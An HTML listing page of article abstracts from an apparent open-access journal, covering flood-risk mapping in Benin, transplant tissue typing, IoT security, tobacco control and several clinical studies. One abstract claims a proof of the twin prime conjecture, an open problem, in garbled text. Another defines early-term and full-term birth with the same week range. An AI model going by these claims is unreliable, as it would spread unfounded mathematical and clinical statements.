  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/cartaographie-du-risque-d%E2%80%99inondation-dans-les-poles-de-developpement-agricole-pda-4-et-6-du">Cartaographie du risque d’inondation dans les poles de developpement agricole (pda) 4 et 6 du benin</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Hervé Dègla KOUMASSI and Akibou A. AKINDELE </div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Les inondations sont les catastrophes naturelles les plus fréquentes dans le monde et sont celles qui affectent le plus grand nombre d’individus.L’objectif de la présente étude est donc de faire la cartographie des zones à risque d’inondation dans les pôles de développement 4 et 6 du Bénin. L’approche méthodologique utilisée consiste en la collecte des données hydro-climatiques, d’occupation du sol et produits dérivés des modèles numériques de terrain. Le traitement des données est fondé sur l’intégration dans un système d’information géographique (SIG), des données interprétées à partir des images TM de Landsat, des données hydro-climatiques et des produits dérivés d’un modèle numérique de terrain (MNT). L’analyse spatiale multicritère, réalisée a permis d’élaborer les cartes des aléas climatiques et de la vulnérabilité des populations à l’inondation. La combinaison de ces deux cartes a permis la cartographie des zones à risque d’inondation les PDA 4 et 6. Des résultats, il ressort que le secteur d’étude présente un niveau de vulnérabilité proportion allant du niveau faible (33,1 %) au fort (35,25 %) en passant par le moyen (31,65 %). Cette répartition à peu près proportionnelle montre la grande sensibilité des PDA 4 et 6 aux risques d’inondation. Cette répartition pourrait croitre considérablement vers le fort au regard des modes d’exploitation des terres observés dans le secteur. En ce concerne le niveau du risque d’inondation, il ressort que les zones à fort risque d’inondation représentent environ 28,91 % de la superficie des PDA. Les zones à moyen risque d’inondation sont situées sur les formations métamorphiques ayant une pente moyenne. Elles représentent 31,47 % de la superficie et les zones à faible risque d’inondation représentent environ 39,62 % de sa superficie.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/cartaographie-du-risque-d%E2%80%99inondation-dans-les-poles-de-developpement-agricole-pad-4-et-6-du">DOI: https://doi.org/10.24941/ijcr.41398.05.2021</a></div>  </div></li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/tissue-typing-methods-assess-compatibility-and-clinical-outcome-light-immune-monitoring">Tissue typing methods to assess the compatibility and clinical outcome in the light of immune monitoring criteria following organ transplants</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Siddhardha Solosan, S., Euphrasia Latha, J., Lakshmi Priya, N., Gopalakrishnan, N., Rosy Vennila, P., Selvi, R. and Secunda, A.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>In the present investigation an assessment was made on the potential renal transplant subjects involving HLA typing of the donor and recipient (Table 5.1 - 5.10) , screening for alloantibody against HLA, and obtaining a history of sensitizing events. HLA typing ideally includes A; B; C; DRB1; DRB3,4,5; DQB1; DQA; DPB1; and DPA; but this is not always performed. The single antigen bead (SAB) solid-phase assay is most commonly used as the first line of screening for alloantibody, but multi-antigen screening beads can also be used. In the tables mentioned above, 5.1 - 5.5 imply live donors, while the tables 5.6 - 5.10 are based on cadaveric donors. Furthermore, the criteria such as CDC HLA crossmatch, PRA Class - I and II HLA, PCR-SSOP are pre transplant data, while the remaining such as DSA IgG HLA Class-I and II, SAB-FCXM HLA Class - I and II , NGS - Illumina MiniSeq are post transplant data. Besides in the current pursuit, more importance was given to renal transplant data, than liver, heart and lung. The data were also analysed in the light of advanced statistical and computational tools and expressed as graphics and tables (5.21 - 5.24).</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/tissue-typing-methods-assess-compatibility-and-clinical-outcome-light-immune-monitoring">DOI: https://doi.org/10.24941/ijcr.41389.05.2021</a></div>  </div></li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/proof-twin-prime-conjecture-2010-mathematics-subject-classification-11axx-11a41">Proof of the twin prime conjecture 2010 mathematics subject classification 11axx, 11a41</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Noor Zaman Sheikh</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The twin prime conjecture is a fundamental problem in number theory and it isoriginally based upon in the basic concept of Mathematics. Twin primes are theprimes of gap 2. In thi spaper, proof is of the twin primecon jectureisgoingtobepresented. In order to do that, the basic concept of proof of the formula forprime numbers has been connected with this proof. Originally it is a difficultproblem in observational space has beentransformed into general space th besolved. Through this research paper my approach is to provide a proof for thetwin primeconjecture.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/proof-twin-prime-conjecture-2010-mathematics-subject-classification-11axx-11a41">DOI: https://doi.org/10.24941/ijcr.41328.05.2021</a></div>  </div></li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/neonatal-morbidities-and-developmental-outcomes-infants-born-early-term">Neonatal morbidities and developmental outcomes of infants born early term</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">arthikeyan Kadirvel, Sumathisri Ramachandran, Ragasivamalini Sivapregassam and  Anu Rakesh Chellathurai</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: Term babies are those who are born between 37 weeks 0 days and 42 weeks. They are further subdivided into early term (between 37 weeks and 38 weeks) and full term (between 37 weeks and 38 weeks). The objectives of this review are to examine the effect of early-term birth on adverse neonatal outcomes and developmental disabilities. Methods: We searched PubMed, EMBASE, Scopus, and Google scholar from January 2007 to December 2020, for studies investigating the associations between early-term birth and neonatal mortality, morbidity and long term developmental outcomes. Results: Twenty two studies were included in the review, of which fourteen compared morbidity and mortality rates and eight assessed any adverse developmental outcomes among the subgroups of term babies. Reviewed studies found that early-term birth was associated with increased neonatal mortality, poor neonatal outcomes and short term and long term developmental disabilities. Conclusion: The included trials in this review involved a sizeable population, with good quality with limited reporting for adjusting the outcomes for obstetric, social and regional factors. We recommend to assess the benefits or harms before planning early birth and to carefully follow infants born early term for neurodevelopmental disabilities.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"></div>  </div></li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/security-issues-and-their-remedies-internet-things-iot">Security issues and their remedies in internet of things (iot)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Deepak Jyoti</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: People are using internet anywhere and anytime. IOT is the field which connect people with the devices, which allow people to communicate with connected devices at anytime and anywhere. It has facilitate our life style very deeply. It is very innovative invented technology which facilitate every user to control all connected devices remotely automatically. It facilitates various services to the user at various platforms and applications. Internet of things (IOT) constitutes one of the most important technological development in the last decade in which all smart and heterogeneous devices are connected. These devices are able to communicate to each other through internet. but various challenges are there in such a innovative technology. Security is the big challenge with this technology. If the security leaks then there will be big harm to the sensitive information of the user. The traditional security management mechanisms are not able to apply on IOT because of heterogeneity in the connected devices. There should be flexible security mechanisms are required to handle dynamic and heterogenic designs. In this paper, various security issues are represented along with the remedies.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/security-issues-and-their-remedies-internet-things-iot">DOI: https://doi.org/10.24941/ijcr.41538.05.2021</a></div>  </div></li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/manifestation-anxiety-and-depressive-disorders-elderly-and-senile-patients-chronic-heart">Manifestation of anxiety and depressive disorders in elderly and senile patients with chronic heart failure</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dilnavoz R. Adizova</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The article aims to evaluate the severity of anxiety-depressive disorders (ADD) in elderly and middle-aged female patients with chronic heart failure (CHF). Material and methods: A study of 139 patients with CHF Functional Class (FC) 2 and 3 was conducted. The average age was 67.1±10.6 years. Depending on the age characteristic, the patients were divided into three groups: the elderly, senile, and middle-aged groups. Assessment of the severity of depression was conducted using the Hamilton Scale for Depression Assessment (HAM-D) and the Minnesota Quality of Life Assessment Questionnaire (MLHFQ) to assess the impact of CHF on the social aspects of patients' lives. Results: It was found that the highest prevalence of depression in FC II was in elderly patients. The highest prevalence of depression in FC III was observed in the middle-aged group. The analysis showed that there is a pronounced relationship between the degree of depression and CHF FC, which was determined in the age group of elderly patients. The assessment of the correlation between the severity of ADD and the indicators characterizing the severity of CHF showed that there was a noticeable or strong direct correlation between the indicators in the middle and senile age group, which indicates that ADD is a marker of the severity of CHF in patients of these age groups. Conclusion: The presence of ADD affects the physical component of the quality of life, which is proved by reliable results obtained using both the MLHFQ scale and the Clinical status assessment scale (CSAS). At the same time, the influence of the severity of CHF on the mental component was revealed when using HAM-D as a tool for determining ADD.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/manifestation-anxiety-and-depressive-disorders-elderly-and-senile-patients-chronic-heart">DOI: https://doi.org/10.24941/ijcr.41478.05.2021</a></div>  </div></li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-gst-building-construction">Impact of gst on building construction</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Chaitanya D. Bhoite, Ashnaya Ranaware and Prof. Shankar B.banerjee</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Goods and Service Tax (GST) is the greatest and considerable circuitous expense change since 1947. The principle thought of GST is to supplant existing expenses like esteem included assessment, extract obligation, administration duty and deals charge. GST as it is known is good to go to be a distinct advantage for the Indian economy. The goods and service tax (GST) are a value added tax levied in India on the supply of goods and services. It is a comprehensive multistage, destination based on one nation one tax. Goods &amp; Service Tax has made large scale changes in the working pattern of all the sectors of Indian Economy. One of the sectors is construction industry. GST on construction sector hiked to 18%. The government has hiked the Goods Service Tax Rate for the construction sector to 18% from 12%.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/impact-gst-building-construction">DOI: https://doi.org/10.24941/ijcr.41487.05.2021</a></div>  </div></li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-implementation-national-strategic-plan-tobacco-control-no-2-nspftc-no2-year-2016">An evaluation of implementation of the national strategic plan for tobacco control no. 2 (nspftc no.2) year 2016-2019</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Chayanan Sittibusaya, Titiporn Gunvihok, Chirawat Yoosabai,  Parinya  Darasuwon,  Kanpirom Yangsup and Rattaphong Sonsuphap</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This study’s objective is to assess the performance of the Second National Tobacco Control Strategy 2559-2562 B.E. (2016-2019) vis-à-vis the target set. This research was a combined method evaluation research by collecting both quantitative and qualitative data from October to December 2562 B.E. (2019). The studied population in group 1 was the Thai population aged 15 years and over. A total of 6,660 people and group 2 were youths who were 15-19 years old. A total of 6,965 subjects were recruited using the stratified two-stage cluster sampling method in the provinces with the median of the highest and lowest smoking rates. The past 3 years of the 12 health districts and 25 Bangkok provinces. The results showed that the prevalence of tobacco use among the Thai population aged 15 years and over was 16.3% (95% CI: 14.2, 18.5) with the prevalence value adjusted according to the Age Standard Structure (ASR) accounted for 16.1 percent which can be reduced according to the target (not more than 16.7%). Males have 11.6 times higher smoking rates than females (29.0% and 2.5%, respectively) and the protection of public health from the dangers of tobacco smoke the prevalence of seeing smokers / using tobacco products or having been exposed to secondhand smoke in public places is required by law to be 100% non-smoking in five places: markets, public bus stations, religious institutions, lower level higher education, and public health facilities. They were equal to 20.1%, 16.3%, 7.2%, 6.5% and 4.8%, respectively which decreased more than the target set. It was concluded that the results of the Second National Tobacco Control Strategy Plan 2559-2562 B.E. (2016-2019) achieved the target designated.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/evaluation-implementation-national-strategic-plan-tobacco-control-no-2-nspftc-no2-year-2016">DOI: https://doi.org/10.24941/ijcr.41475.05.2021</a></div>  </div></li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessment-relationship-between-bmi-and-quality-sleep-academic-performance">Assessment of relationship between bmi and quality of sleep in academic performance</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ch Gowtham Reddy, M Laasya, G N Manikanta, M S R Bapi Raju</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Individuals who are overweight or obese have greater risk of disease compared to those who are in healthy weight range. Sleep is a recurring state of mind and body, which is distinguished by altered alertness, relatively inhibits or decreases the sensory activities, voluntary muscle movements during the rapid eye movement (REM) sleep. The changes during sleep were recorded and monitored using electroencephalography (EEG), electrooculography (EOG), and electromyography (EMG). The circadian clock regulates the sleep cycle. Sleep disturbances, especially obstructive sleep apnoea (OSA) and insufficient sleep duration will affect physical, mental, and social well-being. The sample consists of 244 college students of B. Pharm, M. Pharm, first 4 years of Pharm D from Shri Vishnu college of pharmacy in the west Godavari, Andhra Pradesh. The PSQI utilized in assessing sleeping patterns. BMI calculated using self-reported height and weight. Descriptive statistics, chi-square, and logistic regression analyses were performed using IBM SPSS 20. The results were, overall sleep quality rating during the past month was 46.7% (fairly good), 40.2% (very good). No statistically significant difference in the BMI was found between those who achieved &gt;71.7% and &lt;71.7% overall grade. The conclusion is, overall data revealed impairment with the sleep duration and patterns of college students. Poor-quality sleep increases the risk for health problems. This study shows that sleep disturbances are significantly linked to overweight and obesity. We suggest the need of wellness programs and health initiatives to promote healthy sleeping habits among college students.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/assessment-relationship-between-bmi-and-quality-sleep-academic-performance">DOI: https://doi.org/10.24941/ijcr.41441.05.2021</a></div>  </div></li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-structured-teaching-programme-knowledge-and-attitude-regarding-child-abuse-among">Effect of structured teaching programme on knowledge and attitude regarding child abuse among mothers of pre-school children in Anganwadi, Puducherry</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mrs. Anandhi, A., Dr. Mallika Rajadurai and Mrs. Saritha, G.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Abuse is a serious and common problem in and around the World. A quarter of all adults have been physically abused as children. One in 5 women and 1 in 3 men has been sexually abused as a child. In the world, India has the largest number of children 375 million, covering 40% of its population, out of which 69% of Indian girls are victims of physical, emotional, and sexual abuse. Objectives: The study aims to assess the effects of "Structured Teaching Programme on Knowledge and Attitude regarding child abuse among Mothers of pre-school children in Anganwadi, Puducherry”. Methodology: Quasi-Experimental (One group Pre-test, Post-test only design with non-probability convenient sampling technique was used to collect the data from 40 mothers of preschool children in Sedarapet, Anganwadi at Puducherry. The data were collected by the Structured Interview guide method. Result: The findings of the study revealed that in the pre-test, 32.5% of mothers had Inadequate Knowledge and 22.5% had Adequate Knowledge. In the post-test, 2.5% had inadequate knowledge and 70% had adequate knowledge. In terms of attitude, 82.5% had a desirable attitude and 17.5% had the most desirable attitude in the pre-test and the post-test result was 42.5% had desirable attitude and 57.5% had the most desirable attitude. No one was with undesirable attitudes both in pre-test and post-test. Conclusion: The study recommended that the various measures to combat child abuse are awareness of children, parents, and urging strong policy. The study concluded that Mother’s knowledge and family involvement in a child's well-being and development plays a major role in the prevention of child abuse.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/effect-structured-teaching-programme-knowledge-and-attitude-regarding-child-abuse-among">DOI: https://doi.org/10.24941/ijcr.41413.05.2021</a></div>  </div></li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/students%E2%80%99-attitude-towards-online-examination-south-bengal-during-covid-19-pandemic">Students’ attitude towards online examination in south bengal during covid-19 pandemic</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Anindita Bachhar and Mitu Das</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>COVID-19 pandemic has shifted the academic culture into virtual mode. The unexpected exchange from traditional approach of learning to a new approach of learning accomplishment with technology didn’t allow any probability to students as well as teachers for designing any accurate plan for teaching, assessment, technical setting or providing any support thereof. However, now both students &amp; teachers have become more familiar with video lectures, white board, sharing screen and online evaluation process. Therefore, the present paper aimed to study the attitude of students towards online examination in South Bengal. The data were collected from 170 students experienced with online examination system in Nadia district. The findings of the study indicate that there is no significant difference in the attitude of students irrespective of gender, habitat and qualification. They believe that due to insufficient technical structure offline examination is more reliable than online examination.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/students%E2%80%99-attitude-towards-online-examination-south-bengal-during-covid-19-pandemic">DOI: https://doi.org/10.24941/ijcr.41383.05.2021</a></div>  </div></li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/association-decreased-serum-25-hydroxy-vitamin-d3-level-recurrent-pregnancy-loss-prospective">Association of decreased serum 25-hydroxy vitamin d3 level with recurrent pregnancy loss: a prospective cohort study in bangladeshi women</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rezaul Karim Kazal, Mohammad Shahnoor Hossain, Mohammad Shafiqur Rahman,   Dr. Hasna Hena Pervin and Shahjada Selim</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: Recurrent pregnancy loss (RPL) is one of the frequently occurring infertility related problem world-wide. Low serum 25-hydroxyvitamin D3 (25(OH)D3) concentrations may be associated with pregnancy loss. To justify this proposition, we studied the serum 25(OH) vitamin D3 concentrations in pregnant women who have experienced two or more pregnancy loss and control subjects who had successful pregnancy history. Objective: In this study, we investigated whether serum 25(OH)D3 concentration was associated with recurrent pregnancy loss. Design: In this prospective cohort study, 45 pregnant women in their early pregnancy with previous history of two or more early spontaneous pregnancy loss and 45 women in their early live pregnancy with previous history of one or more successful pregnancy and no history of any pregnancy loss were recruited to investigate the association between maternal serum concentrations of serum 25(OH)D3 and the risk of experiencing pregnancy loss (n = 45). Results: Our study revealed that serum 25(OH)D3 concentration is significantly lower in RPL group than the healthy controls (P&lt;0.01). The multivariable logistic analysis revealed that serum 25(OH)D3 concentration is negatively associated with RPL outcome (OR: 0.78 with 95% CI: 0.62, 0.99) with 22% lower odds for one extra level of serum 25(OH)D3 concentration. We also found that pregnant women who does not intake vitamin D3 containing food has 5.6 times higher odds of having RPL outcome compared to those who intakes vitamin D3 containing food (OR: 5.66; CI: 1.56, 20.52). Conclusions: We found an association between serum 25(OH)D3 concentration and RPL, which indicates that serum vitamin D3 acts as a modifiable risk factor for pregnancy loss.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/association-decreased-serum-25-hydroxy-vitamin-d3-level-recurrent-pregnancy-loss-prospective">DOI: https://doi.org/10.24941/ijcr.41330.05.2021</a></div>  </div></li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/rare-case-early-migration-ozurdex-pellet-anterior-chamber">A rare case of early migration of ozurdex pellet into anterior chamber</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Aaradhana Reddy</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>A 65 year old male patient who was given dexamethasone intravitreal implant (DEX implant; Ozurdex, Allergan Inc.) 1 week ago presented to us with chief complaint of sudden decrease in vision since 3 days. On slit lamp examination corneal edema was noted and we found the ozurdex implant in anterior chamber.The DEX implant is a non-tethered biodegradable sustained release implant containing 0.7 mg dexamethasone in the Novadur (Allergan) solid polymer drug-delivery system. These implants can occasionally migrate into the anterior chamber, causing vision-threatening complications that involve permanent corneal decompensation. We would like to report this case of early migration of ozurdex pellet into anterior chamber and review the literature pertaining to the anterior chamber migration of implant.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/rare-case-early-migration-ozurdex-pellet-anterior-chamber">DOI: https://doi.org/10.24941/ijcr.41308.05.2021</a></div>  </div></li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/child-trafficking-india-theoretical-review">Child trafficking in india: a theoretical review  </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Pushpender Yadav</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Child trafficking is severe offence prevalent worldwide. Children are abducted, forced or transported for sexual or physical exploitation, prostitution, begging, slavery or other kind of crimes. Exact figure or rate of this crime is very difficult to estimate because there are many cases which are not even reported. In India, where 44 percent population is near or below poverty line, this heinous offence affects the security of children nationwide and large numbers of children are trafficked every year. There are many forms of child trafficking such as child labour, sex trade, domestic slavery etc. In India, poverty and unemployment are discovered as major cause of trafficking. Other cause such as lack of education is also emerged as a problem behind child trafficking. It is very difficult to fight against this form of exploitation against children until and unless we cope with the challenges that come across. Also, there is need of strict implementation of laws against trafficking in country and no person should be left unpunished who try to infringe the child rights and exploit them in any way. Corruption is a factor that compromises the protection programs in the nation; therefore reduction of corruption to enhance the child security is necessary. Public awareness and involvement of police, parents and other government or non-government organizations is equally important for protecting children from trafficking and other forms of crime.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/child-trafficking-india-theoretical-review">DOI: https://doi.org/10.24941/ijcr.41274.05.2021</a></div>  </div></li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/seven-score-ultrasound-assessment-synovitis-early-rheumatoid-arthritis-patients-correlation">Seven score ultrasound in the assessment of synovitis in early rheumatoid arthritis patients; correlation with disease activity score (das28)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Loay Ibrahim Aglan, Shaimaa Abd Elaal Fekry, Nihal Ahmed Fathy  and Fatma Hussien Elnoby</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: Rheumatoid arthritis (RA) is a common systemic autoimmune disease influencing 0.5–1% of the population. The RA diagnosis is based essentially on clinical and biological parameters, even though the novel American College of Rheumatology (ACR)/European League Against Rheumatism (EULAR) sortingstandardscomprise MRI and ultra-sound (US) as extra tools to evaluatethe objective joint connection. Our study to evaluate the values of Ultra-sound 7 scores in the diagnosis of sub-clinical synovitis in the early RA- Cases and its correlation with the disease activity score (DAS28). Results: A significant positive, but moderate association was found between DAS28 score and GSUS synovitis total score (r = 0.52, p &lt; 0.001) and fair positive association with power Doppler synovitis total score (r = 0.44, p &lt; 0.001). DAS28 was not connected to total erosion score (r = 0.045, p = 0.754). Conclusion: Ultrasound 7 is simple and practical scoring system and we recommend it for usage in the diagnosis of sub-clinical synovitis in the early RA-cases.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/seven-score-ultrasound-assessment-synovitis-early-rheumatoid-arthritis-patients-correlation">DOI: https://doi.org/10.24941/ijcr.40876.05.2021</a></div>  </div></li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/left-ventricular-lead-stabilization-coronary-sinus-stent-case-report-and-literature-review">Left ventricular lead stabilization in coronary sinus via stent case report and literature review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Osama Abdelkarim Alshoubaki, Ziad khalef  Aldarabaa, Ashraf Hatem Qubbaj, Ramzi abdelmajid Alhyari, Laith Saed Obiadat and Yazan Bani Hamad</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: Left ventricular lead instability encounters some cardiac resynchronization therapy implantations affecting heart failure patient's responsiveness. We present a left ventricular lead stabilization in the coronary sinus via a drug-eluting stent in addition to the literature review of this technique. Methods: A 33-year-old male patient had advanced heart failure and implanted cardiac resynchronization therapy. Left ventricular lead dislocation mandated redo-implantation. Lead instability complicated the procedure until a drug-eluting stent anchored it in the posterolateral branch of the coronary sinus. Furthermore, we reviewed the literature to address all studies and reports of left ventricular lead stabilization via coronary stent in the coronary sinus during cardiac resynchronization therapy implantation. We explored words as left ventricular lead stabilization, lead stenting, coronary sinus stent, coronary sinus angioplasty. Results: A total of 14 studies spotted left ventricular lead stenting in the coronary sinus during biventricular pacing between 2000 and 2021; four observational studies: three case series: seven case reports. The studies included 400 patients, and mean follow-up was 20 months. Stenting the lead during the primary procedure (n=368) versus stenting in the redo procedure (n=32). Stenting for lead instability and phrenic nerve stimulation (n=374), whereas stenting due to unfavorable anatomy (n=26). Most patients received a bare-metal stent (n=396), a drug-eluting stent (n=2), and a bioabsorbable scaffold (n=2). Overall reported stenting the left ventricular lead since the first procedure description in years 2003 to 2011 was 390 stents and between the years 2012–2021 was ten stents. Conclusion: During cardiac synchronization therapy implantation, left ventricular lead retention in the coronary sinus by stent is feasible and effective.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/left-ventricular-lead-stabilization-coronary-sinus-stent-case-report-and-literature-review">DOI: https://doi.org/10.24941/ijcr.41498.05.2021</a></div>  </div></li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/psychological-impact-covid-19-pandemic-health-care-worker-saudi-arabia-systematic-review">Psychological impact of covid-19 pandemic on health care worker in Saudi Arabia: a systematic review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Hasna G. Al Zahrani and Hoda Z Helmy</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background : Coronavirus disease 2019 (COVID-19) has caused mental health distortion in the among citizens across the globe. Healthcare workers have sustained frontline effort to curb the spread of the virus. However, few studies have investigated the impact COVID-19 on the psychological wellbeing in Saudi Arabia despite being among countries with high prevalence cases. The review aimed to determine the psychological impact of COVID-19 Pandemic on HCWs in Saudi Arabia. Methods: Systematic review was used for literature search in PubMed, Google Scholar, CINAHL, and Cochrane Library. Eligibility criteria was applied to screen and select 10 scholarly studies from the electronic databases. Centre for Evidence-Based Management (CEBMa) checklists were used to assess methodological quality of the studies while critical analysis of the ten studies facilitated data extraction. A narrative synthesis of different themes from the studies was presented. Results: Findings revealed cases of high psychological distress among healthcare workers in Saudi Arabia. The HCWs registered stress, depression, insomnia, fear, anxiety, and worries about personal or family health. Female physicians and nurses showed higher distress levels than their male healthcare professionals. Conclusion: COVID-19 has led to psychological distress among Saudi HCWs. Administrators and policymakers should improve organizational resilience, counselling, onsite therapy, and work-life balance. Further studies should establish longitudinal studies to determine the varied mental health outcomes of male versus female HCWs to understand gaps in mental health vulnerabilities due to COVID-19 pandemic.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/psychological-impact-covid-19-pandemic-health-care-worker-saudi-arabia-systematic-review">DOI: https://doi.org/10.24941/ijcr.41481.05.2021</a></div>  </div></li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/radicular-cyst-removal-under-general-anesthesia-case-report">Radicular cyst removal under general anesthesia: a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Kanimozhiy Senguttuvan, Dr. K. Senthil Kumar, Dr. Gayathri, Dr. Vandana Shenoy K., and Dr. Mohammed Afradh</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: The radicular cyst is considered to be an inflammatory odontogenic cyst. The radiographic findings, present a well circumscribed, round or teardrop-shaped radiolucent area. Final diagnosis should be based on histopatological examination. The objective of this paper is to report a classic case of radicular cyst located in the anterior region of maxilla. Methods: A 24 years male patient complained of gingival and palatal swelling in the region of 11, 12, 13 and 14. Radiographic examination revealed a single well circumscribed radiolucency with approximately 2 cm diameter. Results: A total enucleation of the lesion was performed. Histological examination revealed that the lesion was "radicular cyst of inflammatory origin". Conclusions: The treatment of choice is surgical removal and subsequent histological evaluation to confirm the diagnosis. Relapses are infrequent.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/radicular-cyst-removal-under-general-anesthesia-case-report">DOI: https://doi.org/10.24941/ijcr.41476.05.2021</a></div>  </div></li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessment-tumor-associated-tissue-eosinophil-tate-oral-squamous-cell-carcinoma-using-carbol">Assessment of tumor associated tissue eosinophil (tate) in oral squamous cell carcinoma using carbol chromotrope stain</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Nayannika Mongmaw, Dr. Deepak Bhargava and Dr. Puja Bansal</div>  </div>  
